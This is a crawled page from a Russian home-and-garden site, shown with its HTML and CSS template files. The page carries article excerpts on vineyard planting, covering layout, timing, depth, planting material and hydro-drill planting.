

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://card-model.ru/page-77.html
body_size: 7347
content:

<!DOCTYPE html>
<html xmlns="https://w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr">
<head>
	
	  <xbasehref="/page-77.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  
  <title>Строительство и ремонт коттеджа. Обустройство приусадебной территории | page 23</title>
  
  
  
  
  <link rel="stylesheet" href="components/com_jcomments/tpl/default/style.css-v=21.css" type="text/css" />
  <style type="text/css">
div#poll_loading_1 {
	background: url(media/system/images/mootree_loader.gif) 0% 50% no-repeat;
	width:100%;
	height:20px; 
	padding: 4px 0 0 20px; 
}

  </style>
  <script src="media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="media/system/js/core.js" type="text/javascript"></script>
  <script src="media/system/js/caption.js" type="text/javascript"></script>
  <script src="media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>

	
	
	
	<link rel="stylesheet" href="templates/alittlebitkinky2.0/css/template.css" type="text/css" />
	<link rel="stylesheet" href="templates/alittlebitkinky2.0/css/menu.css" type="text/css" />
	<link rel="stylesheet" href="templates/alittlebitkinky2.0/css/menuv.css" type="text/css" />
	
	
	<script type="text/javascript" src="templates/alittlebitkinky2.0/js/CreateHTML5Elements.js"></script>
	<script type="text/javascript" src="templates/alittlebitkinky2.0/js/template.js"></script>
	<script type="text/javascript">jQuery.noConflict();</script>
	<script type="text/javascript">
function mainmenu(){
jQuery(".menu ul").css({display: "none"}); // Opera Fix
jQuery(".menu li").hover(function(){
jQuery(this).find('ul:first').css({visibility: "visible",display: "none"}).show(200);
},function(){
jQuery(this).find('ul:first').css({visibility: "hidden"});
});
}
jQuery(document).ready(function(){
mainmenu();
});

jQuery.noConflict(); 
</script>
	

</script></head>

<body class="page_bg">
    <div class="page">
	<div class="wrapper">
													<div id="search">
					</div>
						<a href="index.htm">
		<img src=./header.jpg>
		</a>
			
						<div id="menu">
				




<ul class="menu">


<li id="item-101" class="current active"><a href="index.htm" ><span>Главная</span></a></li><li id="item-117"><a href="sitemap.html" ><span>Карта сайта</span></a></li></ul>
			</div>
			
			
						
		<div class="main">
						<div class="leftcol">
						<div class="module_menu">
			<div>
				<div>
					<div>
													<h3>Главное меню</h3>
											




<ul class="menu">


<li id="item-152"><a href="prakticheskie-so/index.htm" ><span>Практические советы для дома</span></a></li><li id="item-153"><a href="vannaya-i-sanuze/index.htm" ><span>Ванная и санузел</span></a></li><li id="item-154"><a href="kak-postroit-vin/index.htm" ><span>Как построить виноградник</span></a></li><li id="item-155"><a href="dacha-chto-i-kak/index.htm" ><span>Дача. Что и как можно построить?</span></a></li><li id="item-156"><a href="detskaya-komnata/index.htm" ><span>Детская комната</span></a></li><li id="item-157"><a href="domashniy-slesar/index.htm" ><span>Домашний слесарь</span></a></li><li id="item-158"><a href="planirovka-uchas/index.htm" ><span>Планировка участка</span></a></li><li id="item-159"><a href="stroim-banyu/index.htm" ><span>Строим баню</span></a></li><li>
<br>

</li></ul>					</div>
				</div>
			</div>
		</div>
			</div>
						
						<div class="maincol_left"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
						
			
									<div class="error">
						
<div id="system-message-container">
</div>
					</div>
								
				<div class="cont">
					<div class="blog-featured">

<div class="items-leading">
			<div class="leading-0">
			
	<h2>
					<a href="kak-postroit-vin/shema-posadki.html">
			Схема посадки</a>
			</h2>







<img src="images/9232b96d08b4f45a23f9d5bac3246ea9.jpg" alt="Схема посадки" style="margin: 10px; float:left;" width="280" />
  <p >От правильного выбора схемы посадки винограда, то есть от установления оптимального расстояния между рядами и кустами в ряду, во многом зависит продуктивность насаждений, их рентабельность, рациональное использование земли и механизмов. Схема посадки органически связана с решением таких вопросов технологии возделывания, как система ведения, формирование, нагрузка кустов глазками и урожаем. Ширина междурядий определяет удобство эксплуатации и рентабельность использования тракторов и машин по уходу за насаждениями. С учетом этого при решении данного вопроса необходимо принимать во внимание комплекс экологических, биологических, экономических и организационных факторов. Сначала следует определить способ ведения культуры вЂ” с укрытием кустов на зиму или без него. При неукрывной культуре наиболее прогрессивна и перспективна технология возделывания винограда с использованием штамбовых форм, что связано с увеличением расстояния между рядами, а последнее прямо зависит от габитуса растений и высоты их штамба. Это, в свою очередь, определяется, с одной стороны, биологическими особенностями сортов (сильно-, средне вЂ” и слаборослые), с другой вЂ” комплексом экологических условий, влияющих на рост и развитие виноградного растения: тепло- и водообеспеченностью зоны, плодородием почвы и др.</p><div class="jcomments-links"><a class="readmore-link" href="kak-postroit-vin/shema-posadki.html" title="Схема посадки">Подробнее...</a>  </div>



<div class="item-separator"></div>


		</div>
					<div class="leading-1">
			
	<h2>
					<a href="kak-postroit-vin/razbivka-uchastk.html">
			Разбивка участка под посадку</a>
			</h2>







<img src="images/a37fd7f110455f8cf1d1811862b4ee5c.jpg" alt="Разбивка участка под посадку" style="margin: 10px; float:left;" width="280" />
  <p >Следует различать 2 вида разбивки: разбивку участка на кварталы, карты, дороги, ветрозащитные полосы и разбивку внутри карты с определением места расположения рядов и кустов в ряду. Первый вид разбивки, как правило, выполняет геодезист с использованием соответствующих приборов, второй вЂ” персонал агрономической службы отделения, бригады или звена.</p>
  <p >Для проведения ручной разбивки непосредственно под посадку винограда необходимо иметь разбивочный трос, лучше стальной, на котором имеются отметки (напайки, прочно закрепленные узлы легкой проволоки) расстояний между рядами и кустами в ряду. Чаще всего используют 2 троса, один из которых предназначен для разбивки рядов, другой для отметки расстояний между кустами в ряду. Для удобства разбивки участка почву нужно хорошо спланировать и разделать.</p><div class="jcomments-links"><a class="readmore-link" href="kak-postroit-vin/razbivka-uchastk.html" title="Разбивка участка под посадку">Подробнее...</a>  </div>



<div class="item-separator"></div>


		</div>
					<div class="leading-2">
			
	<h2>
					<a href="kak-postroit-vin/vremya-posadki.html">
			Время посадки</a>
			</h2>







<img src="images/15fd9c256df43b1bf1119d354ea7f030.jpg" alt="Время посадки" style="margin: 10px; float:left;" width="280" />
  <p >При определении времени посадки (закладки виноградника) учитывают биологическое состояние саженцев, экологические и метеорологические условия, в которых будет находиться молодое виноградное растение после посадки, и готовность хозяйства к закладке виноградника. Саженец во время его посадки на участок не должен находиться в вегетирующем состоянии. Исключение составляет способ выращивания саженцев с закрытой корневой системой в специальных пакетах и горшочках, наполненных питательной почвенно-торфяной смесью. В этом случае виноградники закладывают обычно в начале лета вегетирующими растениями.</p>
  <p >При оценке метеорологических условий, в которых должны находиться высаженные растения, обращают основное внимание на температурный режим воздуха и почвы. С учетом слабой морозостойкости корневой системы виноградного растения, а также того, что активная жизнедеятельность его молодых корней начинается при температуре почвы выше 10 °C, виноградник нужно закладывать в теплый период. Важное значение имеет и влажность почвы. Посадка в сухую почву без последующего полива может привести к иссушению корневой системы саженцев и их повреждению. Готовность участка к закладке виноградника определяется оптимальным физико-механическим состоянием почвы, ее структурой и качественной разделкой. При наличии этих условий виноградник можно закладывать как весной, так и осенью. В южных зонах виноградарства, где отсутствует опасность промерзания почвы зимой, виноградник лучше всего закладывать осенью. На песчаных почвах, промерзающих на значительную глубину в зимний период, виноградник целесообразно закладывать весной.</p><div class="jcomments-links"><a class="readmore-link" href="kak-postroit-vin/vremya-posadki.html" title="Время посадки">Подробнее...</a>  </div>



<div class="item-separator"></div>


		</div>
					<div class="leading-3">
			
	<h2>
					<a href="kak-postroit-vin/glubina-posadki.html">
			Глубина посадки</a>
			</h2>







<img src="images/25a2243d4718e9bcb0ce31c4bab69dda.jpg" alt="Глубина посадки" style="margin: 10px; float:left;" width="280" />
  <p >На приживаемость саженцев, их рост и развитие значительно влияет глубина посадки. Основные показатели, по которым устанавливают оптимальную глубину посадки,В вЂ” температура и влажность корнеобитаемого слоя почвы, наличие и глубина снежного покрова.</p>
  <p >Температурный режим почвы нужно оценивать по величине как отрицательных, так и положительных температур. В зимний период повреждение корневой системы корнесобственных насаждений может вызвать температура вЂ”5–6 °C, привитыхвЂ”10–11 С. Температурный режим корнеобитаемого слоя почвы зависит от географического положения зоны виноградарства, типа почвы и наличия снежного покрова. В Европейском регионе глубина посадки вЂ” 45–55В см, на глубоких орошаемых почвах Средней Азии вЂ” 55–60, на песчаных почвах и крутых склонах вЂ” 60–65В см.</p><div class="jcomments-links"><a class="readmore-link" href="kak-postroit-vin/glubina-posadki.html" title="Глубина посадки">Подробнее...</a>  </div>



<div class="item-separator"></div>


		</div>
					<div class="leading-4">
			
	<h2>
					<a href="kak-postroit-vin/posadochniy-mate.html">
			Посадочный материал и подготовка его к посадке</a>
			</h2>







<img src="images/501a9795aee5255fbafbeef474cf937e.jpg" alt="Посадочный материал и подготовка его к посадке" style="margin: 10px; float:left;" width="280" />
  <p >Основной посадочный материал, которым закладывают виноградники,В вЂ” однолетние корнесобственные или привитые саженцы. Иногда используют двулетние саженцы и кильчеванные черенки. Однако закладка виноградников черенками из-за большого количества выпадов не может обеспечить создание полноценных насаждений, поэтому нецелесообразна.</p>
  <p >От качества саженцев, используемых при закладке виноградника, во многом зависит их приживаемость, время вступления насаждений в плодоношение, продуктивность и рентабельность.</p>
  <p >Под качеством саженцев понимают степень их развития, наличие полноценной надземной части и корневой системы, у привитых саженцев вЂ” круговой спайки в месте прививки.</p><div class="jcomments-links"><a class="readmore-link" href="kak-postroit-vin/posadochniy-mate.html" title="Посадочный материал и подготовка его к посадке">Подробнее...</a>  </div>



<div class="item-separator"></div>


		</div>
					<div class="leading-5">
			
	<h2>
					<a href="kak-postroit-vin/sposobi-posadki.html">
			Способы посадки</a>
			</h2>







<img src="images/5ec000f57b17e61e39782ea3b60592d5.jpg" alt="Способы посадки" style="margin: 10px; float:left;" width="280" />
  <p >В практике виноградарства существуют несколько способов посадки. Основные критерии их оценки: обеспечение саженца оптимальными условиями для роста и развития; выполнение работ по посадке с минимальными затратами материальных средств, ручного труда и максимальной механизацией трудоемких процессов.</p>
  <p >Посадка под гидробур. Этот способ посадки получил широкое распространение. В нем удачно сочетается решение двух задач вЂ” создание оптимальных условий для саженца и более высокая производительность труда при посадке.</p>
  <p >Посадочный агрегат (гидробур ГБ–35) представляет собой обычную цистерну, гидробуры, соединенные с цистерной резиновыми шлангами, и насос, с помощью которого в них под давлением 147–196 кПа (1,5–2 атм.) подается вода. Гидробур состоит из трубы диаметром 2,5–3В см и длиной 1В м, пистолетного крана для его включения и выключения и конусообразного гидромониторного наконечника. Рабочий, находясь на месте будущего куста, размывной струей пробуравливает скважину, глубина которой регулируется ограничителями, прикрепленными к штанге гидробура. Для этого он делает 3–4 нажатия на бур и несколько вращательных движений гидробуром внутри скважины, что обеспечивает ее необходимую глубину и образование в ней сметанообразной почвенной пульпы, которая прочно облегает корневую систему и подземный штамб саженца. Расход воды на одну яму вЂ” 2–3 л. В скважину, заполненную сметанообразной почвенной жижей, сажальщик помещает саженец. Вначале он опускает его ниже положенной отметки, а затем подтягивает вверх с тем, чтобы придать корням необходимое положение.</p><div class="jcomments-links"><a class="readmore-link" href="kak-postroit-vin/sposobi-posadki.html" title="Способы посадки">Подробнее...</a>  </div>



<div class="item-separator"></div>


		</div>
			</div>


	<div class="pagination">

					<p class="counter">
				Страница 77 из 80			</p>
						<ul><li class="pagination-start"><a title="В начало" href="index.htm" class="pagenav">В начало</a></li><li class="pagination-prev"><a title="Назад" href="page-76.html" rel="prev" class="pagenav">Назад</a></li><li><a title="71" href="page-71.html" class="pagenav">71</a></li><li><a title="72" href="page-72.html" class="pagenav">72</a></li><li><a title="73" href="page-73.html" class="pagenav">73</a></li><li><a title="74" href="page-74.html" class="pagenav">74</a></li><li><a title="75" href="page-75.html" class="pagenav">75</a></li><li><a title="76" href="page-76.html" rel="prev" class="pagenav">76</a></li><li><span class="pagenav">77</span></li><li><a title="78" href="page-78.html" rel="next" class="pagenav">78</a></li><li><a title="79" href="page-79.html" class="pagenav">79</a></li><li><a title="80" href="page-80.html" class="pagenav">80</a></li><li class="pagination-next"><a title="Вперёд" href="page-78.html" rel="next" class="pagenav">Вперёд</a></li><li class="pagination-end"><a title="В конец" href="page-80.html" class="pagenav">В конец</a></li></ul>	</div>

</div>

				</div>
			</div>
					
			<div class="clr"></div>
		</div>
	


			
		</div>
</div>
<script type="text/javascript" src="//api.cloudleadia.com/wnew.js?p=repair&amp;pos=right&amp;margin=0&amp;color=blue&amp;w=15325&amp;ft=fabricform&amp;wc=leadia/default/science"></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: card-model@cp9.ru</div></body>
</html>















--- FILE ---
content_type: text/css
request_url: https://card-model.ru/templates/alittlebitkinky2.0/css/template.css
body_size: 4183
content:
/**
 * @version $Id: template.css
 * @author Rosen Todorovsky
 * @package Joomla
 * @copyright Copyright (C) 2011 - 2012 Open Source Matters. All rights reserved.
 * @license GNU/GPL, see LICENSE.php
 * Joomla! is free software. This version may have been modified pursuant to the
 * GNU General Public License, and as distributed it includes or is derivative
 * of works licensed under the GNU General Public License or other free or open
 * source software licenses. See COPYRIGHT.php for copyright notices and
 * details.
 */
 /*
 USED COLORS
 ff00ff -magenta
 0199ae -cyan
 ffff00 -yellow
 FF6600 -orange
 2E2E2E -gray
 d5ff00 -greenlight
 */
 /*BODY*/
 
@charset "utf-8";
/* CSS Document */
 
body, html {
     height: 100%;
}

body {
     font-family: 'Open Sans',sans;
     font-size: 76%;
     margin: 0px auto;
     padding: 0px;
}

#gaBG {
     height: 100%;
     left: 0px;
     position: fixed;
     top: 0px;
     width: 100%;
     z-index: -1;
}

#search {
    float: right;
    height: 20px;
    margin-left: 0;
    padding: 5px;
    position: relative;
}

#search form {
     margin: 0px;
     padding: 0px;
}
#logo{
    color: #000000;
    font-size: 4em;
    font-weight: 300;
    margin-top: 40px;
    max-height: 60px;
    min-height: 0;
}
#logo img{

}
.logo {
     color: #000000;
     cursor: default;
     font-size: 38px;
     height: 50px;
     margin: 0px auto;
     position: relative;
     text-align: left;
     text-decoration: none;
}

.page_bg {
}

.page {
     margin: 0px auto;
}

.wrapper {
     background-color: #FFFFFF;
     margin: 0px auto;
     padding: 10px;
     width: 960px;
}

#breadcrumbs {
     margin: 15px auto;
     padding-left: 5px;
     vertical-align: middle;
    color: #C0C0C0;
    font-size: 0.8em;
    font-weight: 400;
    text-transform: uppercase;
}

.main {
     margin-top: 5px;
}

.leftcol {
     float: left;
     margin: 0px 10px 0px 0px;
     width: 200px;
}

.rightcol {
     float: right;
     margin-left: 10px;
     width: 200px;
}

.bottom {
     background-color: #FFFFFF;
     margin: 0px auto;
     padding: 10px;
     width: 960px;
}

.maincol {
    float: left;
    padding: 0 10px;
    width: 520px;
}

.maincol_left {
    float: left;
    padding: 0 10px;
    width: 730px;
}

.maincol_right {
    float: left;
    padding: 0 10px;
    width: 730px;
}

.maincol_full {
    padding: 0 10px;
}

.maincolumn_full {
     float: left;
     width: 940px;
	     padding: 0 10px;
}

#top {
     background-color: #FFFFFF;
     margin: 0px auto;
     width: 960px;
}

.clr {
     clear: both;
     font-size: 0px;
     line-height: 0;
     overflow: hidden;
}

.cont {
     overflow: hidden;
}

.cont h1 {
     border-bottom: 1px inset #2E2E2E;
     border-top: 1px outset #2E2E2E;
     color: #2E2E2E;
     font-size: 2.5em;
     font-weight: 300;
     line-height: normal;
     text-transform: uppercase;
}

.cont h2, .cont h2 a {
     color: #2E2E2E;
     font-size: 2em;
     font-weight: 300;
     line-height: normal;
     text-transform: uppercase;
}

.cont h2 {
     border-bottom: 1px inset #2E2E2E;
     border-top: 1px outset #2E2E2E;
     padding-left: 5px;
}

.cont h1, h3, h4, h5, h6, p {
     padding-left: 0px;
     padding-right: 0px;
}

.items-leading, .category-desc {
     margin: 0px 0px 20px;
}

.leftcol div div div .custom, .rightcol div div div .custom {
     background: none repeat scroll 0% 0% transparent;
     padding: 0px;
}

.separator {
     color: #505050;
     display: block;
     font-size: 12px;
     font-weight: 700;
     padding: 20px 0px 0px;
}

.module_menu, .module {
     float: left;
     margin: 0px 0px 20px;
     width: 100%;
}

.module .custom, .module .latestnews {
     margin: 0px;
}

.module_menu div, .module div {
     background: none repeat scroll 0% 0% #FFFFFF;
}

.module_menu div div, .module div div {
     background-color: #FFFFFF;
}

.module_menu div div div, .module div div div {
     background-color: #FFFFFF;
     padding: 0px 0px 20px;
}

.module div div div > p {
     margin: 0px;
}

.module div div div > h6 {
     margin: 5px 20px;
}

.module_menu div div div div, .module div div div div {
     background: none repeat scroll 0% 0% transparent;
     margin: 0px;
     padding: 0px;
}

.module_menu div div div h3, .module div div div h3 {
     border-bottom: 1px inset #2E2E2E;
     border-top: 1px outset #2E2E2E;
     color: #2E2E2E;
     font-size: 1.7em;
     font-weight: 300;
     line-height: 30px;
     padding-left: 5px;
     text-transform: uppercase;
}

.module_menu .menu, .module .menu {
     margin: 0px 20px 0px 10px;
}

.module_menu .menu li, .module .menu li {
     line-height: 20px;
     padding: 0px 0px 0px 10px;
}

.module_menu .menu li a, .module .menu li a {
     display: block;
}

.module_menu .menu li a span, .module .menu li a span {
     background: url("../images/arrow1.gif") no-repeat scroll left 7px transparent;
     cursor: pointer;
     display: block;
     padding: 0px 0px 0px 10px;
}

.module p {
    font-size: 0.90em;
    font-weight: 400;
    letter-spacing: 0.02em;
    line-height: 1.4;
    word-spacing: -0.1em;
}

a, img {
     border: medium none;
     margin: 0px;
     outline: medium none;
     padding: 0px;
}

a:link, a:visited {
     color: #0199ae;
     text-decoration: none;
}

a:hover, a:active, a:focus {
     color: #02c6e0;
}

form {
     font-size: 0.95em;
     margin: 0px 10px;
     padding: 0px;
}

header, nav, menu, section, aside, article, footer {
     display: block;
}

ul {
     font-size: 0.95em;
     list-style: none outside none;
     margin: 0px;
     padding: 0px;
}

h1, h2, h3, h4, h5, h6 {
     color: #2E2E2E;
     font-weight: 300;
     line-height: normal;
     margin: 0px 0px 10px;
}

h1 {
     font-size: 2em;
}

h2 {
     color: #2E2E2E;
     font-size: 2em;
}

h3 {
     color: #2E2E2E;
     font-size: 1.8em;
}

h4 {
     font-size: 1.7em;
}

h5 {
     font-size: 1.4em;
}

h6 {
     color: #2E2E2E;
     font-size: 0.95em;
     font-weight: 700;
     letter-spacing: 0.02em;
     line-height: 1.4;
     word-spacing: -0.1em;
}

p {
     color: #2E2E2E;
     font-size: 0.95em;
     letter-spacing: 0.02em;
     line-height: 1.4;
     margin: 0px 0px 10px;
     text-align: justify;
     word-spacing: 0.02em;
}

.readmore {
     color: #2E2E2E;
    font-size: 0.94em;
    line-height: 1em;
}

.readmore a:hover {
     color: #02c6e0;
}

iframe {
     border: medium none;
}

dl dd {
     margin: 0px;
     padding: 0px 0px 0px 0px;
}

fieldset {
     border: medium none;
     margin: 0px;
     padding: 0px;
}

input, textarea, button {
     color: #2E2E2E;
     font-family: inherit;
}

button {
     background: none repeat scroll 0% 0% #2E2E2E;
     border: medium none;
     color: #FFFFFF;
     cursor: pointer;
     display: inline;
     list-style: none outside none;
}

button a:hover {
     color: #02c6e0;
}

#search .button {
     padding-left: 5px;
     vertical-align: text-bottom;
}

#login-form {
     margin: 0px;
     padding: 0px;
}

fieldset.userdata {
     border: medium none;
     height: 150px;
     margin: 0px 20px;
     padding: 0px;
     position: relative;
}

#login-form ul {
     margin: 20px 20px 0px;
}

fieldset.userdata label {
     display: block;
     line-height: 16px;
}

#form-login-remember label {
     display: inline;
}

fieldset.userdata input {
     background: none repeat scroll 0% 0% transparent;
     border: 1px solid #D5D5D5;
     color: #666666;
     width: 160px;
}

fieldset.userdata input.button {
     bottom: 0px;
     left: 0px;
     position: absolute;
     width: 80px;
	 font-size: 0.95em;
}

#form-login-username, #form-login-password, #form-login-remember {
     margin: 0px 0px 10px;
     overflow: hidden;
}

#modlgn-remember {
     background: none repeat scroll 0% 0% transparent;
     border: medium none;
     float: none;
     margin: 0px 0px 0px 10px;
     width: auto;
}

.module .search {
     font-size: 12px;
     margin: 0px 20px;
     position: relative;
}

.searchintro p {
     font-size: 12px;
     font-weight: 300;
}

.search label {
     display: none;
}

#mod-search-searchword {
     background: none repeat scroll 0% 0% transparent;
     border: 1px solid #D5D5D5;
     color: #2E2E2E;
     font-size: 12px;
     width: 160px;
}

.module .search .button {
     background: url("../images/search_bg.png") no-repeat scroll center center transparent;
     height: 20px;
     position: absolute;
     right: 0px;
     text-indent: -9999px;
     top: 0px;
     width: 20px;
}

.items-row .item {
     margin: 0px 0px 20px;
     text-align: justify;
}

.items-row .item h2, .items-row .item h2 a {
     font-size: 24px;
}

.item .readmore {
     margin: 0px;
     text-align: justify;
}

.actions {
     margin: 0px 0px 10px;
     overflow: hidden;
}

.actions li {
     float: left;
}

.actions li img {
     float: left;
     margin: 0px 6px 0px 0px;
}

.category-desc img {
     margin: 0px 10px 4px;
}

.category-desc a, .category-desc a:link, .category-desc a:visited {
     color: #0199ae;
     text-decoration: underline;
}

.image-left {
     float: left;
     margin: 0px 10px 4px 0px;
}

.image-right {
     float: left;
     margin: 0px 0px 4px 10px;
}

.item-title {
     font-size: 12px;
}

.main .categories-list ul li {
     padding: 5px;
}

.category-desc {
     line-height: 1.7em;
     margin: 10px 0px;
     padding-left: 0px;
}

.category-desc p {
     line-height: 40px;
}

.pagination {
     overflow: hidden;
     padding: 10px 0px;
}

.pagination .counter {
     margin: 0px;
}

.current > a > span {
     color: #0199ae;
}

.pagination ul {
     overflow: hidden;
}

.pagination ul li {
     float: left;
     margin: 0px 6px 0px 0px;
}

.pagination .pagenav {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #E5E5E5;
     display: block;
     margin: 10px 0px;
     padding: 2px 6px;
}

.pagenav .pagenav-prev {
     float: left;
}

.pagenav .pagenav-next {
     float: right;
}

.pagenav-prev, .pagenav-next {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #E5E5E5;
     margin: 10px 0px;
     padding: 2px 6px;
}

table {
     border-collapse: collapse;
}

table.weblinks th, table.newsfeeds th, table.category th, table.jlist-table th {
     background: none repeat scroll 0% 0% #EFEFEF;
     color: #2E2E2E;
}

table.weblinks, table.category {
     margin: 10px 10px 20px 0px;
     width: 99%;
}

table.weblinks td {
     border-collapse: collapse;
}

table.weblinks td, table.category td {
     padding: 7px;
}

table.weblinks th, table.category th {
     padding: 7px;
     text-align: left;
}

td.num {
     text-align: left;
     vertical-align: top;
}

td.hits {
     text-align: center;
     vertical-align: top;
}

td p {
     line-height: 1.3em;
     margin: 0px;
}

.filter {
     margin: 10px 0px;
}

.display-limit, .filter {
     margin-right: 7px;
     text-align: right;
}

table.category th a img {
     padding: 0px 10px;
     vertical-align: text-top;
}

.filter-search {
     float: left;
}

.filter-search .inputbox {
     border: 1px solid #E5E5E5;
     font-size: 12px;
     font-weight: 300;
     width: 6em;
}

#ordering {
     border: 1px solid #E5E5E5;
     font-size: 12px;
     font-weight: 300;
}

legend.element-invisible {
     height: 0px;
     position: absolute;
}

.cat-items {
     margin-top: 20px;
}

#contact-slider .panel {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #E5E5E5;
     margin: 10px 0px;
     padding: 10px;
}

#contact-slider .panel h3 {
     margin: 0px;
}

#contact-slider .panel h3 a {
     font-size: 18px;
     line-height: normal;
}

#contact-slider .panel .pane-slider {
     padding: 10px 0px 0px;
}

#contact-slider .panel .pane-slider div {
     overflow: hidden;
     padding: 10px 0px 0px;
}

.contact-email label {
     float: left;
     width: 140px;
}

#member-registration label {
     display: block;
}

#member-registration legend {
     font-size: 20px;
}

#member-registration dd {
     margin: 0px 0px 10px;
     padding: 0px;
}

.contact-links li {
     line-height: 20px;
}

#jform_email-lbl {
     float: left;
     width: 200px;
}

#article-index li {
     line-height: 20px;
}

.cont li {
     line-height: 1.8em;
}

.cont .menu li, #article-index li, .cont .latestnews li, .cont .relateditems li, .cont .categories-module li {
     background: url("../images/arrow-1.png") no-repeat scroll left top transparent;
     line-height: 20px;
     padding: 0px 10px 0px 20px;
}

#article-index ul, .cont .menu {
     margin: 10px 0px;
}

.stats-module dt {
     float: left;
     font-weight: bold;
     margin: 0px 10px 0px 0px;
}

.cont .login, .cont .registration, #user-registration {
     background: none no-repeat scroll right center #FFFFFF;
     border: 1px solid #2E2E2E;
     margin: 0px 0px 10px;
     padding: 20px 100px 20px 20px;
     width: 190px;
}

.cont .login label {
     float: left;
     width: 100px;
}

.cont .login .login-fields {
     margin: 0px 0px 10px;
     overflow: hidden;
}

#footer {
	border-top: 1px outset #2E2E2E;
    color: #2E2E2E;
    font-size: 0.8em;
    font-weight: 300;
    letter-spacing: 0.1em;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    bottom: 0px;
    margin: 0px auto;
    padding: 10px;
    position: relative;
    width: 940px;
}

.error {
     background: none repeat scroll 0% 0% #FDCDC9;
     border: medium none;
     display: none;
     margin: 0px 0px 20px;
     padding: 10px;
}

#system-message {
     margin: 0px;
}

#system-message dt.warning {
     color: #BE4E4C;
     font-size: 16px;
     font-weight: 700;
     margin: 0px 0px 10px;
}

#system-message dd.warning li {
     background: url("../images/arrow-2.png") no-repeat scroll left top transparent;
     line-height: 20px;
     padding: 0px 0px 0px 20px;
}

.tip-wrap {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #E5E5E5;
     margin: 0px 0px 10px;
     padding: 10px;
}

div#rotator {
     height: 224px;
     margin: 0px 0px 20px;
     position: relative;
}

div#rotator ul li {
     float: left;
     position: absolute;
}

div#rotator ul li img {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #CCCCCC;
     padding: 6px;
}

div#rotator ul li.show {
     z-index: 500;
}

.syndicate-module {
     margin: 0px 20px;
}

.leftcol .social_media, .rightcol .social_media {
     overflow: hidden;
     padding: 10px;
}

.social_media a {
    float: left;
    height: 50px;
    line-height: 23px;
    margin: 6px 5px 0;
    padding: 0;
    width: 50px;
}

.social_media a.deviantart {
     background: url("../images/social_media/deviant-art.png") no-repeat scroll left center transparent;
}

a.deviantart:hover {
     background: url("../images/social_media/hover0---deviant-art.png") no-repeat scroll left center transparent;
}

.social_media a.ebay {
     background: url("../images/social_media/ebay.png") no-repeat scroll left center transparent;
}

a.ebay:hover {
     background: url("../images/social_media/hover0---ebay.png") no-repeat scroll left center transparent;
}

.social_media a.facebook {
     background: url("../images/social_media/facebook.png") no-repeat scroll left center transparent;
}

a.facebook:hover {
     background: url("../images/social_media/hover0---facebook.png") no-repeat scroll left center transparent;
}

.social_media a.flickr {
     background: url("../images/social_media/flickr.png") no-repeat scroll left center transparent;
}

a.flickr:hover {
     background: url("../images/social_media/hover0---flickr.png") no-repeat scroll left center transparent;
}

.social_media a.icq {
     background: url("../images/social_media/icq.png") no-repeat scroll left center transparent;
}

a.icq:hover {
     background: url("../images/social_media/hover0---icq.png") no-repeat scroll left center transparent;
}

.social_media a.linkedin {
     background: url("../images/social_media/linkedin.png") no-repeat scroll left center transparent;
}

a.linkedin:hover {
     background: url("../images/social_media/hover0---linkedin.png") no-repeat scroll left center transparent;
}

.social_media a.myspace {
     background: url("../images/social_media/myspace.png") no-repeat scroll left center transparent;
}

a.myspace:hover {
     background: url("../images/social_media/hover0---myspace.png") no-repeat scroll left center transparent;
}

.social_media a.skype {
     background: url("../images/social_media/skype.png") no-repeat scroll left center transparent;
}

a.skype:hover {
     background: url("../images/social_media/hover0---skype.png") no-repeat scroll left center transparent;
}

.social_media a.twitter {
     background: url("../images/social_media/twitter.png") no-repeat scroll left center transparent;
}

a.twitter:hover {
     background: url("../images/social_media/hover0---twitter.png") no-repeat scroll left center transparent;
}

.social_media a.vimeo {
     background: url("../images/social_media/vimeo.png") no-repeat scroll left center transparent;
}

a.vimeo:hover {
     background: url("../images/social_media/hover0---vimeo.png") no-repeat scroll left center transparent;
}

.social_media a.youtube {
     background: url("../images/social_media/youtube.png") no-repeat scroll left center transparent;
}

a.youtube:hover {
     background: url("../images/social_media/hover0---youtube.png") no-repeat scroll left center transparent;
}

.flexicontact {
     color: #666666;
     font-size: 13px;
     font-weight: 300;
     line-height: normal;
}

.flexicontact_form {
     border: medium none;
}

.flexicontact table, table th, table td {
     border: 1px none #FFFFFF;
}

table.flexicontact_table {
     border: 1px none #FFFFFF;
}

.contentpaneopen {
     margin-top: 10px;
}

.flexsendbutton {
     background: none repeat scroll 0% 0% #D5FF00;
     border: medium none;
     color: #2E2E2E;
}

#fb {
     margin-left: 19px;
     width: 250px;
}

.fblike {
     width: 250px;
}

.jplayer-text {
     color: #666666;
     font-size: 13px;
     font-weight: 300;
     line-height: normal;
}
#language{
    float: right;
    height: 20px;
    left: 0;
    padding: 5px;
    position: relative;
    width: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://card-model.ru/templates/alittlebitkinky2.0/css/menu.css
body_size: 490
content:
/*Main menu horizontal formatting*/
#menu {
    background: none repeat scroll 0 0 #2E2E2E;
    height: 33px;
    margin: 15px auto;
    position: relative;
    width: 100%;
}
ul.menu {
    font-family: 'Open Sans',sans-serif;
    font-size: 1.3em;
    font-weight: 400;
    letter-spacing: 0.04em;
    line-height: 0;
    text-transform: uppercase;
    word-spacing: 0.1em;
}
ul.menu .current > a {
    background-color: #000000;
    color: #0199ae;
}
.current > a > span {
    color: #0199ae;
}
ul.menu li.active.parent > a {
    background-color: #000000;
    color: #0199ae;
}
ul.menu li.current.active > a {
    background-color: #000000;
    color: #0199ae;
}
ul.menu a:link {
}
